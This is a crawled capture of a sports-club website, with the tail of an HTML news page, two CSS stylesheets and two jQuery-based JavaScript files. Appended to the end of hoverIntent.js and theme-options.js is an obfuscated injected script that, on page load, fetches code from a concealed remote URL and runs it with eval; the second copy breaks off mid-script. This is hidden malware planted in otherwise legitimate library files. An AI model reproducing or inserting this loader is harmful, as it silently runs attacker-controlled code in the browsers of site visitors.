                                            <div class="img-hover">
                                               <img src="http://bekasporteg.com/uploads/posts/small/079a29017f459b8bdfad71e2fdd9e412.jpg" alt="" class="img-responsive">
                                               <div class="overlay"><a href="http://bekasporteg.com/home/details/332/news-title-here">+</a></div>
                                            </div>
                                        </div>
                                        <div class="col-md-8">
                                            <h4><a href="http://bekasporteg.com/home/details/332/news-title-here">news title here</a></h4>
                                            <p class="data-info">2015/01/26 </p>
                                            <p style="text-align: justify;">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur ... <a href="http://bekasporteg.com/home/details/332/news-title-here">Read More [+]</a></p>                                            
                                        </div>
                                   </div>
                                </div>
                                 <!-- End Post Item -->

                                <div class="post-item">
                                    <div class="row">
                                        <div class="col-md-4">
                                            <div class="img-hover">
                                               <img src="http://bekasporteg.com/uploads/posts/small/a937b63a6740ee4cdec5114035b6774b.jpg" alt="" class="img-responsive">
                                               <div class="overlay"><a href="http://bekasporteg.com/home/details/331/news-title-here">+</a></div>
                                            </div>
                                        </div>
                                        <div class="col-md-8">
                                            <h4><a href="http://bekasporteg.com/home/details/331/news-title-here">news title here</a></h4>
                                            <p class="data-info">2015/01/26 </p>
                                            <p style="text-align: justify;">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur ... <a href="http://bekasporteg.com/home/details/331/news-title-here">Read More [+]</a></p>                                            
                                        </div>
                                   </div>
                                </div>
                                 <!-- End Post Item -->

                                <div class="post-item">
                                    <div class="row">
                                        <div class="col-md-4">
                                            <div class="img-hover">
                                               <img src="http://bekasporteg.com/uploads/posts/small/63cf74f2c55668ab517ba01d3b1ab14b.jpg" alt="" class="img-responsive">
                                               <div class="overlay"><a href="http://bekasporteg.com/home/details/330/news-title-here">+</a></div>
                                            </div>
                                        </div>
                                        <div class="col-md-8">
                                            <h4><a href="http://bekasporteg.com/home/details/330/news-title-here">news title here</a></h4>
                                            <p class="data-info">2015/01/26 </p>
                                            <p style="text-align: justify;">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur ... <a href="http://bekasporteg.com/home/details/330/news-title-here">Read More [+]</a></p>                                            
                                        </div>
                                   </div>
                                </div>
                                 <!-- End Post Item -->
                                 <!-- Post Item -->
                              
                                 <!-- Post Item -->
                                
                                
                                 <!-- End Post Item -->
                            </div>  
                            <!-- End Recent Post --> 

                                		           <div class="row"><div class="col-md-12">

			     <a href="#" target="_blank"><img style="max-width:99%" src="http://bekasporteg.com/uploads/posts/1b4e943225a84801dc6dc22987859335.gif"></a>
	          </div></div> <br> 
                        
                        </div>
                         <!-- End content Left -->

                        <!-- content Sidebar Center -->
                        <aside class="col-xs-6 col-sm-6 col-md-3 col-lg-3">                     
                            <!-- Locations -->
                            <div class="panel-box">
                            
                                <div class="titles">
                                    <h4>Last Projects</h4>
                                </div>
                                <!-- Locations Carousel --> 
                                <ul class="single-carousel">   
                                  
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/small/d6ab0136db7c969d3baf1cf5f5b23abf.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Royal Pyramids School</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/388/Royal-Pyramids-School">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/small/e1aac27313b00b0eb266b3ec0c518fe2.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>School sports for talented</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/387/School-sports-for-talented">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/small/1d43d87ad20dd198f1b95a79dca6f98d.jpg" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Minis School</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/386/Minis-School">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/small/2bf76826ce44ec789a185cc5df6b3268.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Al-Ahram International Institute</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/385/Al-Ahram-International-Institute">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/small/17f46ddb263a61ab913d421ae94d23fe.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Fox club </h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/384/Fox-club-">Read More [+]</a></p>
                                        </div>
                                    </li>
                                    
                                    
                                    
                              
                                </ul>
                                <!-- Locations Carousel --> 
                                      
                               
                            </div>  
                            <!-- End Locations --> 
					
                            
                         <div class="panel-box">
                                <div class="titles">
                                    <h4>Advertise </h4>
                                </div>
                                  		           <div class="row"><div class="col-md-12">

			     <a href="#" target="_blank"><img style="max-width:99%" src="http://bekasporteg.com/uploads/posts/a42bc0810b47fa8c24e826b1e3ac7455.jpg"></a>
	          </div></div> <br>                                 
                            </div>   
                                                        
                        </aside>
                        <!-- End content Sidebar Center -->

                      
                      
                    </div>                     
                </div>  
                <!-- End Content Central -->

              
              
            </section>
            <!-- End Section Area -  Content Central -->
      
 <!-- footer-->
            <footer id="footer">
                <div class="container">

                    
                    <!-- End Wiguets Footer-->

                    <!-- Social Icons-->
                    <div class="row">
                        <ul class="social">
                                <li>
                                    <div>
                                        <a target="_blank" href="https://www.facebook.com/" class="facebook">
                                            <i class="fa fa-facebook"></i>
                                        </a>
                                    </div>
                                </li>
                                <li>
                                    <div>
                                        <a target="_blank" href="https://twitter.com/" class="twitter-icon">
                                            <i class="fa fa-twitter"></i>
                                        </a>
                                    </div>
                                </li>
                              
                              
                                <li>
                                    <div>
                                        <a target="_blank" href="http://youtube.com" class="youtube">
                                            <i class="fa fa-youtube"></i>
                                        </a>
                                    </div>
                                </li> 
                        </ul>
                    </div> 
                    <!-- End Social Icons-->

                </div>
            </footer>      
            <!-- End footer-->

            <!-- footer Down-->
            <div class="footer-down">
                <div class="container">
                    <div class="row">
                        <div class="col-md-5">
                            <p>&copy; 2015 Bikasport . All Rights Reserved.  </p>
                        </div>
                        <div class="col-md-7">
                            <!-- Nav Footer-->
                            <ul class="nav-footer">
                                <li><a href="http://bekasporteg.com/">HOME</a> </li>
                                <li><a href="http://bekasporteg.com/about">About Us</a></li>
                                <li><a href="#">Projects</a></li> 
                                <li><a href="http://bekasporteg.com/news">News</a></li> 
                                               
                                <li><a href="http://bekasporteg.com/contact">CONTACT Us</a></li>
                            </ul>
                            <!-- End Nav Footer-->
                        </div>
                    </div>
                </div>
            </div>
            <!-- footer Down-->

        </div>
        <!-- End layout-->

        <!-- ======================= JQuery libs =========================== -->
        <!-- jQuery local--> 
        <script src="http://bekasporteg.com/template/en/js/jquery.js"></script>                
        <!--Nav-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/nav/tinynav.js"></script> 
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/nav/hoverIntent.js"></script>   
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/nav/superfish.js"></script> 
        <script src="http://bekasporteg.com/template/en/js/nav/jquery.sticky.js" type="text/javascript"></script>    
        <!--Totop-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/totop/jquery.ui.totop.js" ></script>  
         <!--Accorodion-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/accordion/accordion.js" ></script>  
        <!--Slide-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/slide/camera.js" ></script>      
        <script type='text/javascript' src='http://bekasporteg.com/template/en/js/slide/jquery.easing.1.3.min.js'></script>   
        <!-- Maps -->
        <script src="http://bekasporteg.com/template/en/js/maps/gmap3.js"></script>            
        <!--Ligbox--> 
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/fancybox/jquery.fancybox.js"></script> 
        <!-- carousel.js-->
        <script src="http://bekasporteg.com/template/en/js/carousel/carousel.js"></script>
        <!-- Filter -->
        <script src="http://bekasporteg.com/template/en/js/filters/jquery.isotope.js" type="text/javascript"></script>
        <!-- Twitter Feed-->
        <script src="http://bekasporteg.com/template/en/js/twitter/jquery.tweet.js"></script> 
        <!-- flickr Feed-->
        <script src="http://bekasporteg.com/template/en/js/flickr/jflickrfeed.min.js"></script> 
        <!-- Counter -->
        <script src="http://bekasporteg.com/template/en/js/counter/jquery.countdown.js"></script>      
        <!--Theme Options-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/theme-options/theme-options.js"></script>
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/theme-options/jquery.cookies.js"></script> 
        <!-- Bootstrap.js-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/bootstrap/bootstrap.js"></script> 
        <!--MAIN FUNCTIONS-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/main.js"></script>
        <!-- ======================= End JQuery libs =========================== -->
 
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bekasporteg.com/template/en/css/theme-responsive.css
body_size: 998
content:
/* ---------------------------------------------------------------------- */
/*	Version 1500px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 1500px) {
	
	.layout-wide .crumbs:before{
	    left: 15%;
	}

}

/* ---------------------------------------------------------------------- */
/*	Version 1280px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 1250px) {

	.dark-home{
		height: auto;
	}

}

/* ---------------------------------------------------------------------- */
/*	Version 1024px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 1024px) {
	

	/* Slide Responsive---------------------------------------------------*/
	
	.camera_wrap {	
		height: 550px;
	}	
	.style-caption h1{
		font-size: 32px;
		line-height: 42px;
	}
	.style-caption p{
		font-size: 16px;
		line-height: 26px;		
	}
	.more .btn{
		padding: 8px 20px;
		font-size: 14px;
	}

	.dark-home,
	.content-counter{
		height: auto;
		max-width: 940px;
	}
	.section-title{
		height: 290px;
	}
	.semiboxshadow img {
		display: none;
	}

}

/* ---------------------------------------------------------------------- */
/*	 Version 1000px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 999px) {
	
	header{		
		position: relative;		
	}

	/* Nav Responsive ----------------------------------------------------*/

	#menu{
		display: none;	
	}
	.tinynav {
		display: inline;
		width: 60%;	
		border-radius: 0;
		font-size: 14px;
		padding: 5px 10px;
		border: 1px solid #dbdbdb;
		height: 30px;	
		margin: 15px 20% 15px 20%;
	} 
	/* Slide Responsive---------------------------------------------------*/
	
	.camera_wrap {	
		height: 450px;
	}	
	.style-caption h1{
		font-size: 32px;
		line-height: 42px;
	}
	.style-caption p{
		font-size: 16px;
		line-height: 26px;		
	}
	.more .btn{
		padding: 8px 20px;
		font-size: 14px;
	}

	.content-info{	
		max-width: auto;
		margin-top: 0;
		margin-bottom: -120px;
	}
	.dark-home,
	.content-counter{
		height: auto;
		max-width: 720px;
	}
	.section-title{
		height: 160px;
		text-align: center;
	}
	.crumbs{
		text-align: center;
	}
	.crumbs:before,
	.layout-wide .crumbs:before{
	    left: 50%;
	    margin-left: -20px;
	}
	.title-color{
		margin-top: 30px;
	}
	.layout-wide .content-info,
	.layout-wide .dark-home{	
		max-width: auto;	
	}
	.layout-wide .dark-home .row{
		max-width: 720px;
		margin: 0px auto;
	}
	.layout-wide .semiboxshadow{
		display: none;
	}

	.layout-boxed-margin{
		max-width: 1230px;
		margin: 0 auto;
	}
	.newsletter .input-group{
		margin: 0 auto 20px auto;
		max-width: 480px;
	}
	.footer-down,
	.footer-down ul,
	header{
		text-align: center;
	}
	footer h4,
	.post-item h4{
		margin-top: 20px;
	}
	.titles h4{
		padding: 10px 20px;
	}
	.item-clubs{
		max-width: 430px;
		margin: 0 auto 30px auto;
	}
	.tab-content{
		margin-left: 3%;
	}

}

/* ---------------------------------------------------------------------- */
/*	 Mobile Version 768px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 768px) {
	
	/* Slide Responsive---------------------------------------------------*/
	
	.camera_wrap {	
		height: 400px;
	}	
	.style-caption h1{
		font-size: 26px;
		line-height: 36px;
		margin-top: 60px;
		max-width: 500px;
	}
	.style-caption p{
		font-size: 14px;
		line-height: 24px;		
		max-width: 500px;
	}
	.more .btn{
		padding: 8px 20px;
		font-size: 14px;
	}
	footer{
		text-align: center;
	}
	.fa-twitter.twit-list{
		float: none;
		margin: 0;
	}

	.dark-home,
	.content-counter{
		height: auto;
		max-width: 720px;
	}

}

/* ---------------------------------------------------------------------- */
/*	 Version 600px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 600px) {
	
	.nav-tabs li a{
		padding: 12px 10px;
		font-size: 12px;
	}
	.nav-tabs{
		margin-top: -41px;
	}
}

/* ---------------------------------------------------------------------- */
/*	 Version 480px
/* ---------------------------------------------------------------------- */

@media handheld, only screen and (max-width: 480px) {
	
	#players-carousel li.item-player,
	.blog-carousel li{
		max-width: 300px;
		margin: 0 auto;
		float: none;
	}
	.blog-no-carousel li{
		max-width: 380px;
		width: 100%;
		margin: 0 auto 30px auto;
	}
	/* Filters ---------------------------------*/

	.portfolioFilter a{
		display: block;
		z-index: 99;

	}
}

--- FILE ---
content_type: text/css
request_url: http://bekasporteg.com/template/en/css/carousel/owl.theme.css
body_size: 745
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.22
*/

.owl-theme .owl-controls{
	margin-top: 0;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 0 12px;
	font-size: 12px;
	opacity: 0.9;
	color: #fff;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin-top: 15px;
}
.owl-theme .owl-controls .owl-page span{ /* es este pilas*/
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #ccc;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */

.owl-item.loading{
	min-height: 190px;
	background: url(AjaxLoader.gif) no-repeat center center
}


/* Styling Next and Prev buttons  Titles -----------------------------*/

.single-carousel  .owl-prev,
.single-carousel .owl-next{	
	position: absolute;
	top: 18%;
	opacity: 0.5;
}
.single-carousel:hover .owl-prev,
.single-carousel:hover .owl-next{
	opacity: 1;
}
.single-carousel .owl-prev{
	left: -5px;
}
.single-carousel  .owl-next{
	right:-5px;
}

.owl-controls{
	margin: 0;
}
.twitter .owl-theme .owl-controls{
	margin-top: 20px;
}
#blog-post  .owl-prev,
#blog-post .owl-next{	
	margin-top: 30px;
}

--- FILE ---
content_type: text/javascript
request_url: http://bekasporteg.com/template/en/js/nav/hoverIntent.js
body_size: 2833
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // if e.type == "mouseenter"
            if (e.type == "mouseenter") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).on("mousemove.hoverIntent",track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

                // else e.type == "mouseleave"
            } else {
                // unbind expensive mousemove event
                $(ob).off("mousemove.hoverIntent",track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
            }
        };

        // listen for mouseenter and mouseleave
        return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover}, cfg.selector);
    };
})(jQuery);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://bekasporteg.com/template/en/js/theme-options/theme-options.js
body_size: 2657
content:
// THEME OPTIONS.JS

//--------------------------------------------------------------------------------------------------------------------------------

//This is JS file that contains skin, layout Style and bg used in this template*/

// -------------------------------------------------------------------------------------------------------------------------------

// Template Name: Sports Cup- Responsive HTML5  soccer and sports Template.

// Author: Iwthemes.

// Name File: theme-options.js

// Version 1.0 - Created on 20 May 2014

// Website: http://www.iwthemes.com 

// Email: support@iwthemes.com

// Copyright: (C) 2014

// -------------------------------------------------------------------------------------------------------------------------------



  $(document).ready(function($) {



  	/* Selec your skin and layout Style */



	function interface(){



    // Skin value

    var skin = "green"; // green (default), red ,yellow,purple,blue, orange, purple, pink, cocoa, custom 



    // Boxed value

    var layout = "layout-boxed"; // layout-semiboxed(default), layout-boxed, layout-boxed-margin ,layout-wide



    //Only in boxed version 

    var bg = "bg19";  // none (default), bg1, bg2, bg3, bg4, bg5, bg6, bg7, bg8, bg9, bg10, bg11 



    // Theme Panel - disable panel options

    var themepanel = "1"; // 1 (default - enable), 0 ( disable)



    $(".skin").attr("href", "http://bekasport-egy.com/template/en/css/skins/"+ skin + "/" + skin + ".css");

    $("#layout").addClass(layout);	

    $("body").addClass(bg);   

    $("#theme-options").css('opacity' , themepanel);

    return false;

  }



 	interface();







	//=================================== Theme Options ====================================//



	$('.wide').click(function() {

		$('.boxed').removeClass('active');

		$('.boxed-margin').removeClass('active');

		$('.semiboxed').removeClass('active');

		$(this).addClass('active');

		$('.patterns').css('display' , 'none');

		$('#layout').removeClass('layout-semiboxed').removeClass('layout-boxed').removeClass('layout-boxed-margin').addClass('layout-wide');

	});

	$('.semiboxed').click(function() {

		$('.wide').removeClass('active');

		$('.boxed').removeClass('active');

		$('.boxed-margin').removeClass('active');

		$(this).addClass('active');

		$('.patterns').css('display' , 'block');

		$('#layout').removeClass('layout-wide').removeClass('layout-boxed').removeClass('layout-boxed-margin').addClass('layout-semiboxed');

	});

	$('.boxed').click(function() {

		$('.wide').removeClass('active');

		$('.boxed-margin').removeClass('active');

		$('.semiboxed').removeClass('active');

		$(this).addClass('active');

		$('.patterns').css('display' , 'block');

		$('#layout').removeClass('layout-semiboxed').removeClass('layout-boxed-margin').removeClass('layout-wide').addClass('layout-boxed');

	});

	$('.boxed-margin').click(function() {

		$('.boxed').removeClass('active');

		$('.wide').removeClass('active');

		$('.semiboxed').removeClass('active');

		$(this).addClass('active');

		$('.patterns').css('display' , 'block');

		$('#layout').removeClass('layout-semiboxed').removeClass('layout-wide').removeClass('layout-boxed').addClass('layout-boxed-margin');

	});



	//=================================== Skins Changer ====================================//



	google.setOnLoadCallback(function(){



	'use strict';



    // Color changer

    $(".red").click(function(){

	   	$(".skin").attr("href", "css/skins/red/red.css");

	    return false;

	});

	$(".blue").click(function(){

	    $(".skin").attr("href", "css/skins/blue/blue.css");

	    return false;

	});

	$(".yellow").click(function(){

	    $(".skin").attr("href", "css/skins/yellow/yellow.css");

	    return false;

	});

	$(".green").click(function(){

	    $(".skin").attr("href", "css/skins/green/green.css");

	    return false;

	});

	$(".orange").click(function(){

    	$(".skin").attr("href", "css/skins/orange/orange.css");

    	return false;

	});

	$(".purple").click(function(){

	    $(".skin").attr("href", "css/skins/purple/purple.css");

	    return false;

	});

	$(".pink").click(function(){

	    $(".skin").attr("href", "css/skins/pink/pink.css");

	    return false;

	});

	$(".cocoa").click(function(){

        $(".skin").attr("href", "css/skins/cocoa/cocoa.css");

        return false;

   	});

 });



	//=================================== Background Options ====================================//

	

	$('#theme-options ul.backgrounds li').click(function(){

	var 	$bgSrc = $(this).css('background-image');

		if ($(this).attr('class') == 'bgnone')

			$bgSrc = "none";



		$('body').css('background-image',$bgSrc);

		$.cookie('background', $bgSrc);

		$.cookie('backgroundclass', $(this).attr('class').replace(' active',''));

		$(this).addClass('active').siblings().removeClass('active');

	});



	//=================================== Panel Options ====================================//



	$('.openclose').click(function(){

		if ($('#theme-options').css('left') == "-220px")

		{

			$left = "0px";

			$.cookie('displayoptions', "0");

		} else {

			$left = "-220px";

			$.cookie('displayoptions', "1");

		}

		$('#theme-options').animate({

			left: $left

		},{

			duration: 500			

		});



	});



	$(function(){

		$('#theme-options').fadeIn();

		$bgSrc = $.cookie('background');

		$('body').css('background-image',$bgSrc);



		if ($.cookie('displayoptions') == "1")

		{

			$('#theme-options').css('left','-220px');

		} else if ($.cookie('displayoptions') == "0") {

			$('#theme-options').css('left','0');

		} else {

			$('#theme-options').delay(800).animate({

				left: "-220px"

			},{

				duration: 500				

			});

			$.cookie('displayoptions', "1");

		}

		$('#theme-options ul.backgrounds').find('li.' + $.cookie('backgroundclass')).addClass('active');



	});



});;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var 